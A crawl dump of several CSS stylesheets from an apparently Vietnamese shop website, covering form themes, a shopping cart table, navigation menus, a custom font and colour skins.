.p-form-modern-extra2color2 .p-file-wrap [type="file"]:hover ~ .input-group .form-control ~ .input-group-icon,
.p-form-modern-extra2color2 .form-control:focus ~ .p-select-arrow,
.p-form-modern-extra2color2 .form-control:hover ~ .p-select-arrow,
.p-form-modern-extra2color2 .input-group:focus .form-control ~ .p-select-arrow,
.p-form-modern-extra2color2 .input-group:hover .form-control ~ .p-select-arrow,
.p-form-modern-extra2color2 .p-file-wrap [type="file"]:hover ~ .input-group .form-control ~ .p-select-arrow,
.p-form-modern-extra2color2 .form-control:focus ~ .input-group-addon .p-addon-bg,
.p-form-modern-extra2color2 .form-control:hover ~ .input-group-addon .p-addon-bg,
.p-form-modern-extra2color2 .input-group:focus .form-control ~ .input-group-addon .p-addon-bg,
.p-form-modern-extra2color2 .input-group:hover .form-control ~ .input-group-addon .p-addon-bg,
.p-form-modern-extra2color2 .p-file-wrap [type="file"]:hover ~ .input-group .form-control ~ .input-group-addon .p-addon-bg {
	border-color: #0064c7;
	background-color: #0078f0;
}
.p-form-modern-extra2color2 .form-control:focus ~ .p-field-cb,
.p-form-modern-extra2color2 .form-control:hover ~ .p-field-cb,
.p-form-modern-extra2color2 .input-group:focus .form-control ~ .p-field-cb,
.p-form-modern-extra2color2 .input-group:hover .form-control ~ .p-field-cb,
.p-form-modern-extra2color2 .p-file-wrap [type="file"]:hover ~ .input-group .form-control ~ .p-field-cb {
	border-color: #0078f0;
}
.p-form-modern-extra2color2 .p-rating .p-rating-active-icon {
	color: #0078f0;
}
.p-form-modern-extra2color2 .p-rating input[type="radio"] ~ label:hover .p-rating-icon,
.p-form-modern-extra2color2 .p-rating input[type="radio"] ~ label:hover ~ label .p-rating-icon,
.p-form-modern-extra2color2 .p-rating [type="radio"]:checked ~ label .p-rating-icon {
	color: #0078f0
}
.p-form-modern-extra2color2 .p-rating input[type="radio"] ~ label.p-field-cancel:hover {
	color: #0078f0;
}
.p-form-modern-extra2color2 .p-rating input[type="radio"] ~ label.p-field-cancel:hover ~ label .p-rating-icon,
.p-form-modern-extra2color2 .p-rating .p-rating-cancel:checked ~ label .p-rating-icon,
.p-form-modern-extra2color2 .p-rating *:hover [type="radio"] ~ label .p-rating-icon {
	color: #999
}
.p-form-modern-extra2color2 .p-form-steps-wrap .p-form-steps .p-step {
	color: #1a8cff;
}
.p-form-modern-extra2color2 .p-form-steps-wrap .p-form-steps .p-step .p-step-text {
	background-color: #0059b3
}
.p-form-modern-extra2color2 .p-form-steps-wrap .p-form-steps > li.active .p-step:before {
	background-color: #0059b3
}
.p-form-modern-extra2color2 .nav-tabs > li > label {
	color: #0078f0;
}
.p-form-modern-extra2color2 .nav-tabs > li > label:hover,
.p-form-modern-extra2color2 .nav-tabs > li > label:focus {
	background-color: #1a8cff;
}
.p-form-modern-extra2color2 .p-tab-sel:nth-child(1):checked ~ .nav-tabs > li:nth-child(1) > label,
.p-form-modern-extra2color2 .p-tab-sel:nth-child(2):checked ~ .nav-tabs > li:nth-child(2) > label,
.p-form-modern-extra2color2 .p-tab-sel:nth-child(3):checked ~ .nav-tabs > li:nth-child(3) > label,
.p-form-modern-extra2color2 .p-tab-sel:nth-child(4):checked ~ .nav-tabs > li:nth-child(4) > label,
.p-form-modern-extra2color2 .p-tab-sel:nth-child(5):checked ~ .nav-tabs > li:nth-child(5) > label,
.p-form-modern-extra2color2 .p-tab-sel:nth-child(1):checked ~ .nav-tabs > li:nth-child(1) > label:hover,
.p-form-modern-extra2color2 .p-tab-sel:nth-child(2):checked ~ .nav-tabs > li:nth-child(2) > label:hover,
.p-form-modern-extra2color2 .p-tab-sel:nth-child(3):checked ~ .nav-tabs > li:nth-child(3) > label:hover,
.p-form-modern-extra2color2 .p-tab-sel:nth-child(4):checked ~ .nav-tabs > li:nth-child(4) > label:hover,
.p-form-modern-extra2color2 .p-tab-sel:nth-child(5):checked ~ .nav-tabs > li:nth-child(5) > label:hover,
.p-form-modern-extra2color2 .p-tab-sel:nth-child(1):checked ~ .nav-tabs > li:nth-child(1) > label:focus,
.p-form-modern-extra2color2 .p-tab-sel:nth-child(2):checked ~ .nav-tabs > li:nth-child(2) > label:focus,
.p-form-modern-extra2color2 .p-tab-sel:nth-child(3):checked ~ .nav-tabs > li:nth-child(3) > label:focus,
.p-form-modern-extra2color2 .p-tab-sel:nth-child(4):checked ~ .nav-tabs > li:nth-child(4) > label:focus,
.p-form-modern-extra2color2 .p-tab-sel:nth-child(5):checked ~ .nav-tabs > li:nth-child(5) > label:focus {
	background-color: #0078f0;
}
.p-form-modern-extra2color2 .p-title,
.p-form-modern-extra2color2 .p-subtitle {
	color: #0078f0
}
.p-form-modern-extra2color2 .p-title-line,
.p-form-modern-extra2color2 .p-title-step-line,
.p-form-modern-extra2color2 .p-title-side {
	background-color: #0078f0;
}
.p-form-modern-extra2color2 .p-tooltip .p-tooltip-content {
	background-color: #0059b3;
}
.p-form-modern-extra2color2 .p-tooltip .p-tooltip-content:after {
	border-color: rgba(0, 89, 179, 0);
	border-top-color: #0059b3
}
.p-form-modern-extra2color2 .p-tooltip.p-tooltip-bottom .p-tooltip-content:after,
.p-form-modern-extra2color2 .p-tooltip.p-tooltip-bottom-left .p-tooltip-content:after,
.p-form-modern-extra2color2 .p-tooltip.p-tooltip-bottom-right .p-tooltip-content:after {
	border-top-color: rgba(0, 89, 179, 0);
	border-bottom-color: #0059b3
}
.p-form-modern-extra2color2 .p-tabs-offset > .nav-tabs > li > label {
	background-color: #1a8cff;
}
.p-form-modern-extra2color2 .p-tabs-offset > .nav-tabs > li > label:hover,
.p-form-modern-extra2color2 .p-tabs-offset > .nav-tabs > li > label:focus {
	background-color: #0078f0;
}
.p-form-modern-extra2color2 .p-tabs-offset .p-tab-sel:nth-child(1):checked ~ .nav-tabs > li:nth-child(1) > label,
.p-form-modern-extra2color2 .p-tabs-offset .p-tab-sel:nth-child(2):checked ~ .nav-tabs > li:nth-child(2) > label,
.p-form-modern-extra2color2 .p-tabs-offset .p-tab-sel:nth-child(3):checked ~ .nav-tabs > li:nth-child(3) > label,
.p-form-modern-extra2color2 .p-tabs-offset .p-tab-sel:nth-child(4):checked ~ .nav-tabs > li:nth-child(4) > label,
.p-form-modern-extra2color2 .p-tabs-offset .p-tab-sel:nth-child(5):checked ~ .nav-tabs > li:nth-child(5) > label,
.p-form-modern-extra2color2 .p-tabs-offset .p-tab-sel:nth-child(1):checked ~ .nav-tabs > li:nth-child(1) > label:hover,
.p-form-modern-extra2color2 .p-tabs-offset .p-tab-sel:nth-child(2):checked ~ .nav-tabs > li:nth-child(2) > label:hover,
.p-form-modern-extra2color2 .p-tabs-offset .p-tab-sel:nth-child(3):checked ~ .nav-tabs > li:nth-child(3) > label:hover,
.p-form-modern-extra2color2 .p-tabs-offset .p-tab-sel:nth-child(4):checked ~ .nav-tabs > li:nth-child(4) > label:hover,
.p-form-modern-extra2color2 .p-tabs-offset .p-tab-sel:nth-child(5):checked ~ .nav-tabs > li:nth-child(5) > label:hover,
.p-form-modern-extra2color2 .p-tabs-offset .p-tab-sel:nth-child(1):checked ~ .nav-tabs > li:nth-child(1) > label:focus,
.p-form-modern-extra2color2 .p-tabs-offset .p-tab-sel:nth-child(2):checked ~ .nav-tabs > li:nth-child(2) > label:focus,
.p-form-modern-extra2color2 .p-tabs-offset .p-tab-sel:nth-child(3):checked ~ .nav-tabs > li:nth-child(3) > label:focus,
.p-form-modern-extra2color2 .p-tabs-offset .p-tab-sel:nth-child(4):checked ~ .nav-tabs > li:nth-child(4) > label:focus,
.p-form-modern-extra2color2 .p-tabs-offset .p-tab-sel:nth-child(5):checked ~ .nav-tabs > li:nth-child(5) > label:focus {
	color: #0078f0
}
.p-form-modern-extra2color2 .p-alt-back {
	background-color: #f5faff;
}
.p-form-modern-extra2color2 .p-alt-back.p-tabs-offset > .nav-tabs + .tab-content {
	background-color: #f5faff
}
.p-form-modern-extra2color2 .p-alt-back.p-tabs-offset .p-tab-sel:nth-child(1):checked ~ .nav-tabs > li:nth-child(1) > label,
.p-form-modern-extra2color2 .p-alt-back.p-tabs-offset .p-tab-sel:nth-child(2):checked ~ .nav-tabs > li:nth-child(2) > label,
.p-form-modern-extra2color2 .p-alt-back.p-tabs-offset .p-tab-sel:nth-child(3):checked ~ .nav-tabs > li:nth-child(3) > label,
.p-form-modern-extra2color2 .p-alt-back.p-tabs-offset .p-tab-sel:nth-child(4):checked ~ .nav-tabs > li:nth-child(4) > label,
.p-form-modern-extra2color2 .p-alt-back.p-tabs-offset .p-tab-sel:nth-child(5):checked ~ .nav-tabs > li:nth-child(5) > label,
.p-form-modern-extra2color2 .p-alt-back.p-tabs-offset .p-tab-sel:nth-child(1):checked ~ .nav-tabs > li:nth-child(1) > label:hover,
.p-form-modern-extra2color2 .p-alt-back.p-tabs-offset .p-tab-sel:nth-child(2):checked ~ .nav-tabs > li:nth-child(2) > label:hover,
.p-form-modern-extra2color2 .p-alt-back.p-tabs-offset .p-tab-sel:nth-child(3):checked ~ .nav-tabs > li:nth-child(3) > label:hover,
.p-form-modern-extra2color2 .p-alt-back.p-tabs-offset .p-tab-sel:nth-child(4):checked ~ .nav-tabs > li:nth-child(4) > label:hover,
.p-form-modern-extra2color2 .p-alt-back.p-tabs-offset .p-tab-sel:nth-child(5):checked ~ .nav-tabs > li:nth-child(5) > label:hover,
.p-form-modern-extra2color2 .p-alt-back.p-tabs-offset .p-tab-sel:nth-child(1):checked ~ .nav-tabs > li:nth-child(1) > label:focus,
.p-form-modern-extra2color2 .p-alt-back.p-tabs-offset .p-tab-sel:nth-child(2):checked ~ .nav-tabs > li:nth-child(2) > label:focus,
.p-form-modern-extra2color2 .p-alt-back.p-tabs-offset .p-tab-sel:nth-child(3):checked ~ .nav-tabs > li:nth-child(3) > label:focus,
.p-form-modern-extra2color2 .p-alt-back.p-tabs-offset .p-tab-sel:nth-child(4):checked ~ .nav-tabs > li:nth-child(4) > label:focus,
.p-form-modern-extra2color2 .p-alt-back.p-tabs-offset .p-tab-sel:nth-child(5):checked ~ .nav-tabs > li:nth-child(5) > label:focus {
	background-color: #f5faff
}
.p-form-modern-extra2color2 .p-alt-back .p-table.table-striped > tbody > tr:nth-of-type(even),
.p-form-modern-extra2color2 .p-alt-back .p-table.table-striped > thead {
	background-color: #e5f2ff
}
.p-form-modern-extra2color2 .p-alt-back hr.p-flat {
	border-color: #e5f2ff
}



/**
 * ------------------------------ REFORMAT BY ME ------------------------------
 */

.reformat-form label span.blur
{
    color: #999;
}

.reformat-form input,
.reformat-form select,
.reformat-form option,
.reformat-form button,
.reformat-form textarea,
.p-form-modern-extra2color2 .form-control,
.p-form-modern-extra2color2 .p-field-cb
{
	-moz-transition:all 450ms ease-out;
	-o-transition:all 450ms ease-out;
	-webkit-transition:all 450ms ease-out;
	transition:all 450ms ease-out;
}

.modern-p-form .fa
{
	line-height: 42px;
}

.modern-p-form .input-group-state .p-text > *
{
    display: inline-block;
}

.modern-p-form label.p-label-required:after
{
	content: '(*)';
	color: #F00;
}

.p-form-modern-extra2color2 .form-control.error + span + .p-field-cb,
.p-form-modern-extra2color2 .form-control.error + span + .p-field-cb,
.p-form-modern-extra2color2 .form-control.error:focus + span + .p-field-cb,
.p-form-modern-extra2color2 .form-control.error:hover + span + .p-field-cb
{
    border-color: #F00000 !important;
}

.p-form-modern-extra2color2 .form-control.error + span + .p-field-cb + .input-group-icon,
.p-form-modern-extra2color2 .form-control.error + span + .p-field-cb + .input-group-icon,
.p-form-modern-extra2color2 .form-control.error:focus + span + .p-field-cb + .input-group-icon,
.p-form-modern-extra2color2 .form-control.error:hover + span + .p-field-cb + .input-group-icon
{
    border-color: #F00000 !important;
    background-color: #F00000 !important;
}

.p-form-modern-extra2color2 .form-control.error + span + .p-field-cb + span.input-group-icon i.fa
{
    color: #FFF;
}


input.checkbox,
input.radio
{
	display: none !important;
	margin: 4px 0 0 0 !important;
	padding: 0 !important;
	width: 18px !important;
	height: 13px !important;
	opacity: 0 !important;
	float: left !important;
}

input.checkbox + label,
input.radio + label
{
	margin: 0 !important;
	clear: none !important;
	padding: 5px 0 4px 24px !important;
	cursor: pointer !important;
	background-image: url('./images/off.png');
	background-position: left center !important;
	background-repeat: no-repeat !important;
}

input.checkbox:checked + label,
input.radio:checked + label
{
	background-image: url('./images/check.png');
}


--- FILE ---
content_type: text/css
request_url: http://thuanxuongmon.com/resources/css/cart.css
body_size: 956
content:

.block-cart
{
	font-size: 12px;
	font-family: arial, tahoma, sans-serif;
}

.block-cart table
{
	width: 100%;
	border-collapse: collapse;
	border-spacing: 0;
	margin: 0;
	padding: 0;
}

.block-cart table td
{
	padding: 7px 10px;
	vertical-align: middle;
}

.block-cart table thead th
{
	font-weight: bold;
	text-align: center;
	padding: 5px 0;
}

.block-cart table thead
{
	background: #0087C6;
	color: #fff;
	font-weight: bold;
	padding: 3px 0;
}

.block-cart table, .block-cart table td
{
	border: 1px solid #0595d8;
	font-size: 12px;
}

.block-cart table tbody tr:hover
{
	background-color: #F5FFEC;
}
.block-cart table tbody tr:hover *
{
	
}

.block-cart table .number
{
	text-align: right;
}
.block-cart table .name
{
	font-weight: bold;
}
.block-cart table .increase
{
	text-align: center;color: #999;
}

/* image */
.block-cart table .img
{
	text-align: center;
	min-width: 150px;
}

.block-cart table img
{
	max-width: 125px;
	max-height: 125px;
}


/* buttons */
.block-cart .qty
{
	width: 194px;
}

.block-cart .qty div
{
	background-color: transparent;
	border: 1px solid transparent;
	padding: 5px;
	width: 190px;
}

.block-cart .qty div.active
{
	background-color: #FFF;
	border: 1px solid #bcbcbc;
}

.block-cart .qty div.active .btn
{
	display: inline-block;
}

.block-cart .qty .ipt
{
	width: 79px;
	background: #FFFFFF;
	border: 1px #DDDDDD solid;
	padding: 3px 6px;
	text-align: right;
}

.block-cart .qty .btn
{
	display: none;
	padding: 3px 9px;
	margin-bottom: 0;
	color: #333333;
	text-align: center;
	text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);

	cursor: pointer;
	background-color: #f5f5f5;
	background-image: -moz-linear-gradient(top, #ffffff, #e6e6e6);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ffffff), to(#e6e6e6));
	background-image: -webkit-linear-gradient(top, #ffffff, #e6e6e6);
	background-image: -o-linear-gradient(top, #ffffff, #e6e6e6);
	background-image: linear-gradient(to bottom, #ffffff, #e6e6e6);
	background-repeat: repeat-x;
	border: 1px solid #cccccc;
	border-color: #e6e6e6 #e6e6e6 #bfbfbf;
	border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
	border-bottom-color: #b3b3b3;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#ffe6e6', GradientType=0);
	filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
	-webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
	-moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
	cursor: pointer;
}


/* link remove 1 product from cart */
.block-cart table td .remove-cart
{
	color: #000;
	font-weight: normal;
}

.block-cart table td .remove-cart span
{
	font-size: larger;
	font-weight: bold;
}



/* nut hien thi form 'thanh toan' */
.block-ctrl-payment-form
{
	margin: 12px 0;
	text-align: right;
	width: 100%;
}


--- FILE ---
content_type: text/css
request_url: http://thuanxuongmon.com/resources/css/navigation.css
body_size: 903
content:
/* ------------------------------ BEGIN: navigation ------------------------------ */

.ctrl-toggle-obj
{
	display: none;
	position: relative;
	padding: 11px;
	float: left;
	width: 100%;
	max-width: 100%;
	margin: 0 auto;
	text-align: center;
	color: #FFF;
}

.ctrl-toggle-obj a
{
	color: inherit;
	padding: 2px 5px;
}

.ctrl-toggle-obj a:hover,
.ctrl-toggle-obj a:hover i
{
	color: #FC0;
}

#nav
{
}

#nav > ul
{
	display: block;
	float: left;
	margin: 0;
	width: 100%;
}

#nav p
{
	margin: 0;
}

#nav .navigation li
{
	display: block;
	position: relative;
	float: left;
	text-align: left;
}

#nav .navigation > li
{
	border-top: 5px solid transparent;
	margin-top: -5px;
}

#nav .navigation > li:last-child
{
	border-right: none;
}

#nav .navigation li a
{
	display: block;
	padding: 0 11px;
}

#nav .navigation > li > a
{
	height: 81px;
	padding: 7px 11px 7px;
	text-transform: uppercase;
	text-align: center;
	font-weight: bold;
}

#nav .navigation > li > a img,
#nav .navigation > li > a span
{
	display: block;
	position: relative;
	margin: 7px auto;
	max-width: 100%;
}

#nav .navigation > li > a span
{
	color: #333;
}

#nav .navigation > li > a:after
{
	content: '';
	border-right: 1px solid #F0F0F0;
	display: block;
	position: absolute;
	height: 29px;
	right: -1px;
	top: 14px;
}

#nav .navigation > li:hover > a:after,
#nav .navigation > li.active > a:after
{
	right: 0;
}

#nav .navigation > li > a:hover img
{
	margin-top: 30px;
}

#nav .navigation > li > a:hover span
{
	margin-top: -58px;
}


#nav .navigation ul
{
	display: none;
	position: absolute;
	left: -2px;
	top: 48px;
	width: 210px;
	border: 2px solid #000;
	border-color: rgba(0, 0, 0, 0.5);
	z-index: 123454;
}

#nav .navigation > li > ul
{
	border-top: none;
}

#nav .navigation li ul li
{
	width: 100%;
	margin-top: 0px;
	padding-top: 9px;
	padding-bottom: 7px;
	border-bottom: 1px dashed #000;
	border-bottom-color: rgba(0, 0, 0, 0.35);
}

#nav .navigation li ul li:last-child
{
	border: none;
}


/**
 * multi level (thanks Stu Nicholls at www.stunicholls.com)
 */
#menu,
#menu ul
{
	list-style-type: none;
}

#menu > li:hover > ul
{
	display: block !important;
	position: absolute;
	background-color: #F9F9F9;
	left: 0;
}

#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul,
#menu ul > li > ul > li > ul > li:hover > ul,
#menu ul > li > ul > li > ul > li > ul > li:hover > ul,
#menu ul > li > ul > li > ul > li > ul > li > ul > li:hover > ul,
#menu ul > li > ul > li > ul > li > ul > li > ul > li > ul > li:hover > ul,
#menu ul > li > ul > li > ul > li > ul > li > ul > li > ul > li > ul > li:hover > ul
{
	display: block !important;
	position: absolute;	
	background-color: #F9F9F9;
	left: 207px;
	top: -2px;
}


/**
 * hover eff
 */
#nav .navigation > li.active > a,
#nav .navigation > li > a.active,
#nav .navigation > li:hover > a,
#nav .navigation > li > a:hover
{
	background-color: #F3F3F3;
	text-decoration: none;
	-moz-box-shadow: inset 0px 0px 6px rgba(204, 204, 204, 0.85);
	-ms-box-shadow: inset 0px 0px 6px rgba(204, 204, 204, 0.85);
	-o-box-shadow: inset 0px 0px 6px rgba(204, 204, 204, 0.85);
	-webkit-box-shadow: inset 0px 0px 6px rgba(204, 204, 204, 0.85);
	-khtml-box-shadow: inset 0px 0px 6px rgba(204, 204, 204, 0.85);
	box-shadow: inset 0px 0px 6px rgba(204, 204, 204, 0.99);
}

#nav .navigation li li:hover a,
#nav .navigation li li:hover a:hover
{
	color: #F00;
}

/* ------------------------------ END: navigation ------------------------------ */


--- FILE ---
content_type: text/css
request_url: http://thuanxuongmon.com/resources/css/typo.css
body_size: 172
content:

@font-face
{
	font-family: 'bebas';
	src:url('./../fonts/bebas/utm-bebas.eot');
	src:url('./../fonts/bebas/utm-bebas.eot#iefix') format('embedded-opentype'),
	url('./../fonts/bebas/utm-bebas.woff') format('woff'),
	url('./../fonts/bebas/utm-bebas.ttf')format('truetype'),
	url('./../fonts/bebas/utm-bebas.svg') format('svg');
	font-weight: normal;
	font-style: normal;
}


--- FILE ---
content_type: text/css
request_url: http://thuanxuongmon.com/resources/css/skin.css
body_size: 511
content:

/**
 * skin
 */
.skin-bg,
#nav-product-hotline,
.left-container .widget > .title,
ul.products li .order:hover span,
ul.products li:hover .model,
#owl-typical-works .owl-controls .owl-buttons > div,
.as-button,

.top-bar,
.ctrl-toggle-obj
{
	background-color: #FF6E01;
}

.skin-text,
#nav .navigation > li > a:hover span,
#nav .navigation > li.active > a span,
#nav-product-hotline li li:hover a:hover,
ul.products li .name:hover,
.widget > .title,
#owl-typical-works .owl-item .item .title:hover,
#footer h4,
#contact-maps #cm-info h4.mtitle
{
	color: #FF6E01;
}

.skin-border,
#nav .navigation > li:hover,
#nav .navigation > li.active,
ul.products li:hover,
#owl-typical-works .owl-item .item:hover a img
{
	border-color: #FF6E01;
}



/**
 * skin lighter (75%)
 */
.skin-bg-75
{
	background-color: #FF6E01;
	background-color: rgba(255, 110, 1, 0.75);
}

.skin-text-75
{
	color: #FF6E01;
	color: rgba(255, 110, 1, 0.75);
}

.skin-border-75
{
	border-color: #FF6E01;
	border-color: rgba(255, 110, 1, 0.75);
}



/**
 * skin nagative
 */
.skin-bg-negative
{
	background-color: #23BFED;
}

.skin-text-negative,
#nav .navigation > li:hover > a,
#nav .navigation > li > a:hover,
ul.list li a:hover,
ul.products li a:hover
{
	color: #23BFED;
}

.skin-border-negative
{
	border-color: #23BFED;
}



/**
 * skin ext
 */
#nav-product-hotline ul > li:hover > a
{
	color: #01409B;
}

@media (max-width: 768px)
{

	#nav-product-hotline ul li
	{
		color: #01409B;
	}

}

--- FILE ---
content_type: text/css
request_url: http://thuanxuongmon.com/resources/css/style.css
body_size: 4159
content:

/* ------------------------------ BEGIN: init ------------------------------ */

body,
.typo-default
{
	font-size: 13px;
	line-height: 1.5;
	font-family: arial, tahoma, sans-serif;
}

.text-bold,
.top-bar .hotline a,
body * b,
body * em,
body * strong
{
	font-weight: bold;
}

.typo,
#top-hotline,
#nav-product-hotline .hotline *,
#footer h4,
.widget > .title,
.widget > .title *,
.ctrl-toggle-obj a,
#contact-maps #cm-info h4.mtitle
{
	font-family: 'bebas';
}

#top-hotline,
.widget > .title,
#nav-product-hotline .hotline p,
.ctrl-toggle-obj a,
#contact-maps #cm-info h4.mtitle,
#footer h4
{
	font-size: 21px;
}

.transition,
a, img,
#nav a *,
#nav ul > li,
#nav-product-hotline li,
ul.products li,
ul.products li *
{
	-moz-transition: all 406ms ease-out;
	-ms-transition: all 406ms ease-out;
	-o-transition: all 406ms ease-out;
	-webkit-transition: all 406ms ease-out;
	transition: all 406ms ease-out;
}

a
{
	text-decoration: none;
}

a:hover,
a:focus
{
	text-decoration: none;
}

body > .container,
body > .container-fluid,
.widget
{
	margin-bottom: 18px;
}

body > .container:last-child,
body > .container-fluid:last-child
{
	margin-bottom: 0px;
}

.breakline
{
	border-top-width: 3px;
	border-top-style: solid;
}

i.fa
{
	font-family: 'FontAwesome' !important;
	font-weight: normal !important;
}

.no-margin
{
	margin: 0 !important;
}

.left-container img,
.left-container iframe,
.right-container .index-about-us img,
.right-container .index-about-us iframe,
.detail-post img,
.detail-post iframe
{
	max-width: 100% !important;
}

.as-button,
ul.products li .order span
{
	display: inline-block;
	position: relative;
	padding: 9px 18px 6px 18px;
	border: none;
	border-bottom: 3px solid #000;
	border-bottom-color: rgba(0, 0, 0, 0.35);
	text-align: center;
	text-transform: uppercase;
	text-shadow: 1px 1px 0px rgba(0, 0, 0, 0.05);
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	-o-border-radius: 4px;
	-khtml-border-radius: 4px;
	border-radius: 4px;	
}

/* ------------------------------ END: init ------------------------------ */



/* ------------------------------ BEGIN: re-bootstrap ------------------------------ */

@media (min-width: 992px)
{

	.no-gutter.row > div[class*='col-md']
	{
		padding-left: 0;
		padding-right: 0;
	}

	.no-gutter.row > .col-md-12
	{
		width: 99.99999999999999%;
		*width: 99.93055555555554%;
	}

	.no-gutter.row .col-md-11
	{
		width: 91.66666666666666%;
		*width: 91.59722222222221%;
	}

	.no-gutter.row > .col-md-10
	{
		width: 83.33333333333331%;
		*width: 83.26388888888887%;
	}

	.no-gutter.row > .col-md-9
	{
		width: 74.99999999999999%;
		*width: 74.93055555555554%;
	}

	.no-gutter.row > .col-md-8
	{
		width: 66.66666666666666%;
		*width: 66.59722222222221%;
	}

	.no-gutter.row > .col-md-7
	{
		width: 58.33333333333333%;
		*width: 58.263888888888886%;
	}

	.no-gutter.row > .col-md-6
	{
		width: 49.99999999999999%;
	}

	.no-gutter.row > .col-md-4
	{
		width: 33.33333333333333%;
	}

	.no-gutter.row > .col-md-3
	{
		width: 24.999999999999996%;
		*width: 24.930555555555554%;
	}

	.no-gutter.row > .col-md-2
	{
		width: 16.666666666666664%;
		*width: 16.59722222222222%;
	}

	.no-gutter.row > .col-md-1
	{
		width: 8.333333333333332%;
		*width: 8.263888888888888%;
	}

}

/* ------------------------------ END: re-bootstrap ------------------------------ */



/* ------------------------------ BEGIN: language ------------------------------ */

#language
{
	position: fixed;
	width: auto;
	right: 11px;
	top: 11px;
	z-index: 132;
	padding: 0 3px;
	border: 1px solid #CCC;
	border-color: rgba(204, 204, 204, 0.35);
	background-color: #FFF;
	background-color: rgba(255, 255, 255, 0.5);
}

#language > div
{
	padding: 5px;
	float: left;
}

#language a,
#language a img
{
	margin: 0;
	padding: 0;
	float: left;
	clear: none;
}

#language a
{
	margin: 5px 3px;
}

#language a img
{
	vertical-align: middle;
	white-space: nowrap;
}

/* ------------------------------ END: language ------------------------------ */



/* ------------------------------ BEGIN: header ------------------------------ */

#top-hotline
{
	display: none;
	text-align: center;
	padding: 7px 0;
}

#top-hotline,
#top-hotline a
{
	color: #FFF;
}

#top-hotline i.fa
{
	color: rgba(255, 255, 255, 0.75);
}

#top-hotline p
{
	margin-bottom: 0;
}

#header
{
	border-top: 5px solid #CCC;
}

#header .logo
{
	float: left;
	padding: 11px 0;
}

#header .logo > *
{
	display: inline-block;
}

#header .logo + div
{
	float: right;
}

#header .logo .slogan p
{
	margin: 0;
}

/* ------------------------------ END: header ------------------------------ */



/* ------------------------------ BEGIN: nav-product-hotline ------------------------------ */

#nav-product-hotline
{
	margin-top: -18px;
	color: #FFF;
}

#nav-product-hotline .row
{
	padding-top: 5px;
	padding-bottom: 5px;
}

#nav-product-hotline ul,
#nav-product-hotline ul li
{
	display: block;
	position: relative;
	float: left;
	margin: 0;
}

#nav-product-hotline div > ul > li > a
{
	display: block;
	color: inherit;
	border-right: 1px solid #FFF;
	border-right-color: rgba(0, 0, 0, 0.1);
	text-transform: uppercase;
	padding: 6px 11px;
}

#nav-product-hotline div > ul > li > a i.fa
{
	display: none;
}

#nav-product-hotline div > ul > li:first-child > a
{
	padding-left: 0;
}

#nav-product-hotline div > ul > li:last-child > a
{
	border: none;
}


/**
 * sub
 */
#nav-product-hotline ul ul
{
	display: none;
	position: absolute;
}

#nav-product-hotline ul i.fa
{
	color: #999;
}

#nav-product-hotline div > ul > li > ul
{
	left: 0 !important;
}

#nav-product-hotline ul li:hover > ul
{
	display: block;
	background-color: #FFF;
	background-color: rgba(255, 255, 255, 0.95);
	z-index: 9999;
	-moz-box-shadow: 0 0 3px rgba(0, 0, 0, 0.3);
	-ms-box-shadow: 0 0 3px rgba(0, 0, 0, 0.3);
	-o-box-shadow: 0 0 3px rgba(0, 0, 0, 0.3);
	-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.3);
	-khtml-box-shadow: 0 0 3px rgba(0, 0, 0, 0.3);
	box-shadow: 0 0 3px rgba(0, 0, 0, 0.3);
}

#nav-product-hotline ul li:hover ul ul
{
	left: 260px;
	top: 0;
}

#nav-product-hotline li li
{
	width: 260px;
	padding: 6px 11px;
	border-bottom: 1px dashed #CCC;
}

#nav-product-hotline li li:hover
{
	background-color: #F0F0F0;
}

#nav-product-hotline li li:last-child
{
	border: none;
}


/**
 * hotline
 */
#nav-product-hotline .hotline
{
	display: block;
	position: relative;
	float: right;
}

#nav-product-hotline .hotline p
{
	margin-bottom: 0;
	color: rgba(255, 255, 255, 0.85);
}

#nav-product-hotline .hotline p a
{
	color: #FFF;
}

/* ------------------------------ END: nav-product-hotline ------------------------------ */



/* ------------------------------ BEGIN: slider ------------------------------ */

#slider
{
	margin-top: -18px;
}

#slider #owl-main .item img
{
	width: 100%;
}


/**
 */
.slider-shadow
{
	position: relative;
	width: 100%;
	height: 6px;
	float: left;
	clear: both;
	margin-top: -48px;
}

.slider-shadow:before,
.slider-shadow:after
{
	z-index: -1;
	position: absolute;
	content: "";
	bottom: 5px;
	left: 6px;
	top: -7px;
	width: 50%;
	max-width: 50%;
	background-color: #000;
	-moz-box-shadow: 0 15px 15px rgba(0, 0, 0, 0.95);
	-ms-box-shadow: 0 15px 15px rgba(0, 0, 0, 0.95);
	-o-box-shadow: 0 15px 15px rgba(0, 0, 0, 0.95);
	-webkit-box-shadow: 0 15px 15px rgba(0, 0, 0, 0.95);
	-khtml-box-shadow: 0 15px 15px rgba(0, 0, 0, 0.95);
	box-shadow: 0 15px 15px rgba(0, 0, 0, 0.95);
	-moz-transform: rotate(-2deg);
	-ms-transform: rotate(-2deg);
	-o-transform: rotate(-2deg);
	-webkit-transform: rotate(-2deg);
	-khtml-transform: rotate(-2deg);
	transform: rotate(-2deg);
}

.slider-shadow:after
{
	-moz-transform: rotate(2deg);
	-ms-transform: rotate(2deg);
	-o-transform: rotate(2deg);
	-webkit-transform: rotate(2deg);
	-khtml-transform: rotate(2deg);
	transform: rotate(2deg);
	right: 6px;
	left: auto;
}

/* ------------------------------ END: slider ------------------------------ */



/* ------------------------------ BEGIN: widget ------------------------------ */

.widget,
.widget > .title,
.widget > .content
{
	float: left;
	clear: both;
	width: 100%;
}

.widget > .title h1
{
	display: inline;
	font-size: inherit;
	font-weight: inherit;
	margin: 0;
	padding: 0;
}

.widget > .title a.see-all
{
	display: block;
	float: right;
	color: inherit;
}

